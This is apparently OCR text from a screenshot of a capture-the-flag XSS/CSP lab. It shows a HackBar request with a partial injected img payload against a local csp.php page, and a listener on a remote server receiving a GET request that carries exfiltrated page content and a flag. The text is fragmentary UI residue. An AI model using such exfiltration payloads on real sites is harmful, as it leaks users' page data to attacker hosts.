 127.0.0.1/csp.php?xss=<img src="// ?a=
合天网安实验室-国内...
GeekEyes - 极客之眼
Novel Tools - Larges...
CTF
其他书签
移动设备上的书签
3
FinalShell 3.8.3
同步状态
IP 150.158.188.1... 复制
系统信息
运行 14 天
负载 0.01, 0.04, 0.05
CPU 4%
内存 20% 359M/1.8G
交换 0% 0/0
内存 CPU 命令
16.8M 0.3 rsyslogc
11M 0.3 barad_a
55.1M 0.3 YDServi
13.5M 0.3 YDEdr
736B 192B eth0
8K
5K
2K
85ms 本机
85
58.5
32
路径 可用/大小
/dev 908M/908M
/de... 918M/919M
/run 919M/919M
高级版
1 test
Listening on any address 7890
Connection from
GET /?a=%3Ch1%3Eflag{0xffff}%3C/h1%3E%3Ch2%20id= HT
TP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
4; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q
=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
历史 选项
文件 命令
/root 历史
/
bin
boot
data
dev
etc
home
lib
lib64
文件名 大小
.cache
.config
.finalshellc
.pip
.ssh
.bash_history 8
.bash_logout
.bash_profile 1
.bashrc 1
等待 150.158.188.194...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
2
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/csp.php?xss=<img src="// ?a=
Post data Referer User Agent Cookies Clear All